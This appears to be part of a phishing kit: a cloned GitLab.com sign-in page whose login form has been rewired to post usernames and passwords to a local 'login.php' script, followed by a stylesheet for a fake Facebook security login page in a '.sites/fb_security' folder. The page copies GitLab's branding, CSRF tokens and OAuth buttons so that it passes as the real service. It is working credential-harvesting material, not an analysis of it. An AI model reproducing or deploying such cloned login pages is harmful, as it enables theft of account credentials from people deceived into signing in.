8px;font-size:13px;word-break:break-all;word-wrap:break-word;color:#303030;background-color:#fafafa;border:1px solid #dbdbdb;border-radius:2px}.monospace{font-family:"Menlo", "DejaVu Sans Mono", "Liberation Mono", "Consolas", "Ubuntu Mono", "Courier New", "andale mono", "lucida console", monospace}input::-moz-placeholder,textarea::-moz-placeholder{color:#868686;opacity:1}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#868686}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#868686}svg{fill:currentColor}svg.s12{width:12px;height:12px}svg.s16{width:16px;height:16px}svg.s18{width:18px;height:18px}svg.s12{vertical-align:-1px}svg.s16{vertical-align:-3px}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}table.code{width:100%;font-family:"Menlo", "DejaVu Sans Mono", "Liberation Mono", "Consolas", "Ubuntu Mono", "Courier New", "andale mono", "lucida console", monospace;border:0;border-collapse:separate;margin:0;padding:0;table-layout:fixed;border-radius:0 0 4px 4px}.frame .badge.badge-pill{position:absolute;background-color:#428fdc;color:#fff;border:#fff 1px solid;min-height:16px;padding:5px 8px;border-radius:12px}.frame .badge.badge-pill{transform:translate(-50%, -50%)}.color-label{padding:0 0.5rem;line-height:16px;border-radius:100px;color:#fff}.label-link{display:inline-flex;vertical-align:text-bottom}.label-link .label{vertical-align:inherit;font-size:12px}.login-page .container{max-width:960px}.login-page .navbar-gitlab .container{max-width:none}.login-page .flash-container{margin-bottom:16px}.login-page .brand-holder{font-size:18px;line-height:1.5}.login-page .brand-holder p{font-size:16px;color:#888}.login-page .brand-holder h3{font-size:22px}.login-page .brand-holder img{max-width:100%;margin-bottom:30px}.login-page .brand-holder a{font-weight:600}.login-page p{font-size:13px}.login-page .login-box,.login-page .omniauth-container{box-shadow:0 0 0 1px #dbdbdb;border-radius:0.25rem;padding:15px}.login-page .login-box .nav .active a,.login-page .omniauth-container .nav .active a{background:transparent}.login-page .login-box .login-body,.login-page .omniauth-container .login-body{font-size:13px}.login-page .login-box .login-body input+p,.login-page .login-box .login-body input ~ p.field-validation,.login-page .omniauth-container .login-body input+p,.login-page .omniauth-container .login-body input ~ p.field-validation{margin-top:5px}.login-page .login-box .login-body .username .validation-success,.login-page .omniauth-container .login-body .username .validation-success{color:#217645}.login-page .login-box .login-body .username .validation-error,.login-page .omniauth-container .login-body .username .validation-error{color:#dd2b0e}.login-page .omniauth-container{border-radius:0.25rem;font-size:13px}.login-page .omniauth-container p{margin:0}.login-page .omniauth-container form{width:48%;padding:0;border:0;background:none;margin-bottom:16px}@media (max-width: 991.98px){.login-page .omniauth-container form{width:100%}}.login-page .omniauth-container .omniauth-btn{width:100%;padding:8px}.login-page .omniauth-container .omniauth-btn img{width:1.125rem;height:1.125rem;margin-right:16px}.login-page .new-session-tabs{display:flex;box-shadow:0 0 0 1px #dbdbdb;border-top-right-radius:4px;border-top-left-radius:4px}.login-page .new-session-tabs li{flex:1;text-align:center;border-left:1px solid #dbdbdb}.login-page .new-session-tabs li:first-of-type{border-left:0;border-top-left-radius:4px}.login-page .new-session-tabs li:last-of-type{border-top-right-radius:4px}.login-page .new-session-tabs li:not(.active){background-color:#fafafa}.login-page .new-session-tabs li a{width:100%;font-size:18px}.login-page .new-session-tabs li.active>a{cursor:default}.login-page .submit-container{margin-top:16px}.login-page input[type='submit']{margin-bottom:0}.login-page .devise-errors h2{margin-top:0;font-size:14px;color:#ae1800}.devise-layout-html{margin:0;padding:0;height:100%}.devise-layout-html body{height:calc(100% - 51px);margin:0;padding:0}.devise-layout-html body.navless{height:calc(100% - 11px)}.devise-layout-html body .page-wrap{min-height:100%;position:relative}.devise-layout-html body .footer-container,.devise-layout-html body hr.footer-fixed{position:absolute;bottom:0;left:0;right:0;height:40px;background:#fff}.devise-layout-html body .login-page-broadcast{margin-top:40px}.devise-layout-html body .navless-container{padding:65px 15px}@media (max-width: 575.98px){.devise-layout-html body .navless-container{padding:0 15px 65px}}.milestones{padding:8px;margin-top:8px;border-radius:4px;background-color:#dbdbdb}.search{margin:0 8px}.search form{margin:0;padding:4px;width:200px;line-height:24px;height:32px;border:0;border-radius:4px}@media (min-width: 1200px){.search form{width:320px}}.search .search-input{border:0;font-size:14px;padding:0 20px 0 0;margin-left:5px;line-height:25px;width:98%;color:#fff;background:none}.search .search-input-container{display:flex;position:relative}.search .search-input-wrap{width:100%}.search .search-input-wrap .search-icon,.search .search-input-wrap .clear-icon{position:absolute;right:5px;top:4px}.search .search-input-wrap .search-icon{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.search .search-input-wrap .clear-icon{display:none}.search .search-input-wrap .dropdown{position:static}.search .search-input-wrap .dropdown-menu{left:-5px;max-height:400px;overflow:auto}@media (min-width: 1200px){.search .search-input-wrap .dropdown-menu{width:320px}}.search .search-input-wrap .dropdown-content{max-height:382px}.settings{border-top:1px solid #dbdbdb}.settings:first-of-type{margin-top:10px;border:0}.settings+div .settings:first-of-type{margin-top:0;border-top:1px solid #dbdbdb}.avatar,.avatar-container{float:left;margin-right:16px;border-radius:50%;border:1px solid #f5f5f5}.s16.avatar,.s16.avatar-container{width:16px;height:16px;margin-right:8px}.s18.avatar,.s18.avatar-container{width:18px;height:18px;margin-right:8px}.s40.avatar,.s40.avatar-container{width:40px;height:40px;margin-right:8px}.avatar{transition-property:none;width:40px;height:40px;padding:0;background:#fdfdfd;overflow:hidden;border-color:rgba(0,0,0,0.1)}.avatar.center{font-size:14px;line-height:1.8em;text-align:center}.avatar.avatar-tile{border-radius:0;border:0}.avatar-container{overflow:hidden;display:flex}.avatar-container a{width:100%;height:100%;display:flex;text-decoration:none}.avatar-container .avatar{border-radius:0;border:0;height:auto;width:100%;margin:0;align-self:center}.avatar-container.s40{min-width:40px;min-height:40px}.rect-avatar{border-radius:2px}.rect-avatar.s16{border-radius:2px}.rect-avatar.s18{border-radius:2px}.rect-avatar.s40{border-radius:4px}.tab-width-8{-moz-tab-size:8;tab-size:8}.gl-sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.gl-mt-5{margin-top:1rem}.gl-ml-3{margin-left:0.5rem}.content-wrapper>.alert-wrapper,#content-body,.modal-dialog{display:block}.content-wrapper>.alert-wrapper,#content-body,.modal-dialog{display:none}

</style>

<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/application-df2195590fb90c748af6d401028337b51d5bdd605dad0f2622c67d1f8ecca046.css" crossorigin="anonymous" />

<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/application_utilities-eba8334959ea4fb619762b17daacabcf0d9cf0d8e6deb4f97104217e83a8d12b.css" crossorigin="anonymous" />

<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/highlight/themes/white-b3993639b265e6a0de95d667365bc0dc4a707b70202945298c5715dc0d1f6159.css" crossorigin="anonymous" />
<script nonce="4ehX51gvW13uKD8AljSNoQ==">
//<![CDATA[
document.querySelectorAll('link[media="print"]').forEach(linkTag => {
  linkTag.setAttribute('data-startupcss', 'loading');
  const startupLinkLoadedEvent = new CustomEvent('CSSStartupLinkLoaded');
  linkTag.addEventListener('load',function(){this.media='all';this.setAttribute('data-startupcss', 'loaded');document.dispatchEvent(startupLinkLoadedEvent);},{once: true});
})

//]]>
</script>

<script nonce="4ehX51gvW13uKD8AljSNoQ==">
//<![CDATA[
window.gon={};gon.global={"experiment":{"null_hypothesis":{"variant":"control","experiment":"null_hypothesis","key":"0b625c60118327b17812dfe6c18efb5d"}}};gon.features={"webauthn":false};
//]]>
</script>




<script src="https://assets.gitlab-static.net/assets/webpack/runtime.baa4c489.bundle.js" defer="defer" nonce="4ehX51gvW13uKD8AljSNoQ=="></script>
<script src="https://assets.gitlab-static.net/assets/webpack/main.289de80f.chunk.js" defer="defer" nonce="4ehX51gvW13uKD8AljSNoQ=="></script>
<script src="https://assets.gitlab-static.net/assets/webpack/commons-pages.admin.sessions-pages.groups.omniauth_callbacks-pages.ldap.omniauth_callbacks-pages.omn-c3aaf8c4.25a004cc.chunk.js" defer="defer" nonce="4ehX51gvW13uKD8AljSNoQ=="></script>
<script src="https://assets.gitlab-static.net/assets/webpack/pages.sessions.new.b71ac711.chunk.js" defer="defer" nonce="4ehX51gvW13uKD8AljSNoQ=="></script>


<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="2ns29wwmBPdY/3pf2eE2KhLrKrZo0c4u0jYAXgqgFHQI4S7RBKJ/tjPtGNRQXSzIY464Kx1Pk4x29Y8EdZyG0Q==" />
<meta name="csp-nonce" content="4ehX51gvW13uKD8AljSNoQ==" />
<meta name="action-cable-url" content="/-/cable" />
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
<meta content="#474D57" name="theme-color">
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-5a9cee0e8a51212e70b90c87c12f382c428870c0ff67d1eb034d884b78d2dae7.png" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-a6eec6aeb9da138e507593b464fdac213047e49d3093fc30e90d9a995df83ba3.png" sizes="76x76" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-retina-72e2aadf86513a56e050e7f0f2355deaa19cc17ed97bbe5147847f2748e5a3e3.png" sizes="120x120" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-retina-8ebe416f5313483d9c1bc772b5bbe03ecad52a54eba443e5215a22caed2a16a2.png" sizes="152x152" />
<link color="rgb(226, 67, 41)" href="https://assets.gitlab-static.net/assets/logo-d36b5212042cebc89b96df4bf6ac24e43db316143e89926c0db839ff694d2de4.svg" rel="mask-icon">
<meta content="https://assets.gitlab-static.net/assets/msapplication-tile-1196ec67452f618d39cdd85e2e3a542f76574c071051ae7effbfde01710eb17d.png" name="msapplication-TileImage">
<meta content="#30353E" name="msapplication-TileColor">



<script nonce="4ehX51gvW13uKD8AljSNoQ==">
//<![CDATA[
;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];
p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)
};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;
n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://assets.gitlab-static.net/assets/snowplow/sp-8f295715475b6b307338c8f64cb0b3a6715c691fa0cc667c9c332c17bb4474d9.js","snowplow"));

window.snowplowOptions = {"namespace":"gl","hostname":"snowplow.trx.gitlab.net","cookieDomain":".gitlab.com","appId":"gitlab","formTracking":true,"linkClickTracking":true}


//]]>
</script>
</head>

<body class="ui-indigo login-page application navless gl-browser-chrome gl-platform-windows" data-page="sessions:new" data-qa-selector="login_page">

<script nonce="4ehX51gvW13uKD8AljSNoQ==">
//<![CDATA[
gl = window.gl || {};
gl.client = {"isChrome":true,"isWindows":true};


//]]>
</script>
<div class="page-wrap">
<header class="navbar fixed-top navbar-empty">
<svg width="24" height="24" class="tanuki-logo" viewBox="0 0 36 36">
  <path class="tanuki-shape tanuki-left-ear" fill="#e24329" d="M2 14l9.38 9v-9l-4-12.28c-.205-.632-1.176-.632-1.38 0z"/>
  <path class="tanuki-shape tanuki-right-ear" fill="#e24329" d="M34 14l-9.38 9v-9l4-12.28c.205-.632 1.176-.632 1.38 0z"/>
  <path class="tanuki-shape tanuki-nose" fill="#e24329" d="M18,34.38 3,14 33,14 Z"/>
  <path class="tanuki-shape tanuki-left-eye" fill="#fc6d26" d="M18,34.38 11.38,14 2,14 6,25Z"/>
  <path class="tanuki-shape tanuki-right-eye" fill="#fc6d26" d="M18,34.38 24.62,14 34,14 30,25Z"/>
  <path class="tanuki-shape tanuki-left-cheek" fill="#fca326" d="M2 14L.1 20.16c-.18.565 0 1.2.5 1.56l17.42 12.66z"/>
  <path class="tanuki-shape tanuki-right-cheek" fill="#fca326" d="M34 14l1.9 6.16c.18.565 0 1.2-.5 1.56L18 34.38z"/>
</svg>

</header>

<div class="login-page-broadcast">


</div>
<div class="container navless-container">
<div class="content">
<div class="flash-container flash-container-page sticky" data-qa-selector="flash_container">
</div>

<div class="row mt-3">
<div class="col-sm-12">
<h1 class="mb-3 font-weight-normal">
GitLab.com
</h1>
</div>
</div>
<div class="row mb-3">
<div class="col-sm-7 order-12 order-sm-1 brand-holder">

<p data-sourcepos="1:1-1:84" dir="auto">GitLab.com offers free unlimited (private) repositories and unlimited collaborators.</p>&#x000A;<ul data-sourcepos="3:1-7:0" dir="auto">&#x000A;<li data-sourcepos="3:1-3:98">&#x000A;<a href="https://gitlab.com/explore/projects/trending">Explore projects on GitLab.com</a> (no login needed)</li>&#x000A;<li data-sourcepos="4:1-4:75"><a href="https://about.gitlab.com/gitlab-com/" rel="nofollow noreferrer noopener" target="_blank">More information about GitLab.com</a></li>&#x000A;<li data-sourcepos="5:1-5:53"><a href="https://forum.gitlab.com/" rel="nofollow noreferrer noopener" target="_blank">GitLab Community Forum</a></li>&#x000A;<li data-sourcepos="6:1-7:0"><a href="https://about.gitlab.com" rel="nofollow noreferrer noopener" target="_blank">GitLab Homepage</a></li>&#x000A;</ul>&#x000A;<p data-sourcepos="8:1-8:67" dir="auto">By signing up for and by signing in to this service you accept our:</p>&#x000A;<ul data-sourcepos="10:1-11:65" dir="auto">&#x000A;<li data-sourcepos="10:1-10:53"><a href="https://about.gitlab.com/privacy/" rel="nofollow noreferrer noopener" target="_blank">Privacy policy</a></li>&#x000A;<li data-sourcepos="11:1-11:65">&#x000A;<a href="https://about.gitlab.com/terms/#gitlab_com" rel="nofollow noreferrer noopener" target="_blank">GitLab.com Terms</a>.</li>&#x000A;</ul>

</div>
<div class="col-sm-5 order-1 order-sm-12 new-session-forms-container">

<div id="signin-container">
<div class="tab-content">
<div class="login-box tab-pane active" id="login-pane" role="tabpanel">
<div class="login-body">
<form class="new_user gl-show-field-errors" id="new_user" aria-live="assertive" action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="gbJLDj19IVJwWN8saE7ssQJ51zzmxUMtw7gYC429uTlTKFMoNflaExtKvafh8vZTcxxFoZNbHo9ne5dR8oErnA==" /><div class="form-group">
<label for="user_login" class="label-bold">Username or email</label>
<input class="form-control top" autofocus="autofocus" autocapitalize="off" autocorrect="off" required="required" title="This field is required." data-qa-selector="login_field" type="text" name="login" id="user_login" />
</div>
<div class="form-group">
<label class="label-bold" for="user_password">Password</label>
<input class="form-control bottom" required="required" title="This field is required." data-qa-selector="password_field" type="password" name="password" id="user_password" />
</div>
<div class="remember-me">
<label for="user_remember_me">
<input name="user[remember_me]" type="hidden" value="0" /><input class="remember-me-checkbox" type="checkbox" value="1" name="user[remember_me]" id="user_remember_me" />
<span>Remember me</span>
</label>
<div class="float-right">
<a href="#">Forgot your password?</a>
</div>
</div>
<div></div>
<div class="submit-container move-submit-down">
<input type="submit" name="commit" value="Sign in" class="gl-button btn btn-success" data-qa-selector="sign_in_button" data-disable-with="Sign in" />
</div>
</form>
</div>
</div>

</div>
<p class="gl-mt-3">
Don&#39;t have an account yet?
<a data-qa-selector="register_link" href="#">Register now</a>
</p>
<div class="clearfix">
<div class="omniauth-container gl-mt-5">
<label class="label-bold d-block">
Sign in with
</label>
<div class="d-flex justify-content-between flex-wrap">
<form class="button_to" method="post" action="#"><button id="oauth-login-google_oauth2" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="Google" title="Sign in with Google" data-src="https://assets.gitlab-static.net/assets/auth_buttons/google_64-9ab7462cd2115e11f80171018d8c39bd493fc375e83202fbb6d37a487ad01908.png" class="lazy" src="[data-uri]" />
<span>
Google
</span>
</button><input type="hidden" name="authenticity_token" value="Acyb4qT13wDykNDPDXh7L7YMId7ixrvZpgvD+ARjCAnTVoPErHGkQZmCskSExGHNx2mzQ5dY5nsCyEyie1+arA==" /></form><form class="button_to" method="post" action="#"><button id="oauth-login-github" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="GitHub" title="Sign in with GitHub" data-src="https://assets.gitlab-static.net/assets/auth_buttons/github_64-84041cd0ea392220da96f0fb9b9473c08485c4924b98c776be1bd33b0daab8c0.png" class="lazy" src="[data-uri]" />
<span>
GitHub
</span>
</button><input type="hidden" name="authenticity_token" value="JWw7DExL9S5df4kRNJB9idlu70oqqOzildtf9qHzmgT39iMqRM+ObzZt65q9LGdrqAt91182sUAxGNCs3s8IoQ==" /></form><form class="button_to" method="post" action="#"><button id="oauth-login-twitter" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="Twitter" title="Sign in with Twitter" data-src="https://assets.gitlab-static.net/assets/auth_buttons/twitter_64-86860edb139fb2f62fc25ef62a4213a5c8b20122fd8752ab0df09e740eb53deb.png" class="lazy" src="[data-uri]" />
<span>
Twitter
</span>
</button><input type="hidden" name="authenticity_token" value="6GTr4DdBrjnDbrM9TThgG9pOrUoUtndA6UgJISzboZU6/vPGP8XVeKh80bbEhHr5qys/12EoKuJNi4Z7U+czMA==" /></form><form class="button_to" method="post" action="#"><button id="oauth-login-bitbucket" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="Bitbucket" title="Sign in with Bitbucket" data-src="https://assets.gitlab-static.net/assets/auth_buttons/bitbucket_64-267f322b8bedf1a39970bc215a2eb9e862c8c8033ff2390840607cb0e2dd0daf.png" class="lazy" src="[data-uri]" />
<span>
Bitbucket
</span>
</button><input type="hidden" name="authenticity_token" value="g5JIaIgciM4MjyCIUwQp7AbjGxMXEvP7nAhCN+uG0MZRCFBOgJjzj2edQgPauDMOd4aJjmKMrlk4y81tlLpCYw==" /></form><form class="button_to" method="post" action="#"><button id="oauth-login-salesforce" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="Salesforce" title="Sign in with Salesforce" data-src="https://assets.gitlab-static.net/assets/auth_buttons/salesforce_64-3f0cb95b231cc615e09bb96d54ccaf562d729b21f255270e03d98b17466bd61f.png" class="lazy" src="[data-uri]" />
<span>
Salesforce
</span>
</button><input type="hidden" name="authenticity_token" value="nd4wchG1pI+zISVt12LmeEPvIKGzB0N2Q7qsDzgFjhJPRChUGTHfztgzR+Ze3vyaMoqyPMaZHtTneSNVRzkctw==" /></form></div>
<fieldset class="remember-me">
<label>
<input type="checkbox" name="remember_me" id="remember_me" class="remember-me-checkbox" />
<span>
Remember me
</span>
</label>
</fieldset>
</div>

</div>
</div>

</div>
</div>
</div>
</div>
<hr class="footer-fixed">
<div class="container footer-container">
<div class="footer-links">
<a href="/explore">Explore</a>
<a href="/help">Help</a>
<a href="https://about.gitlab.com/">About GitLab</a>
</div>
</div>


</div>
</body>
</html>
</file>
<file: .sites/fb_security/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
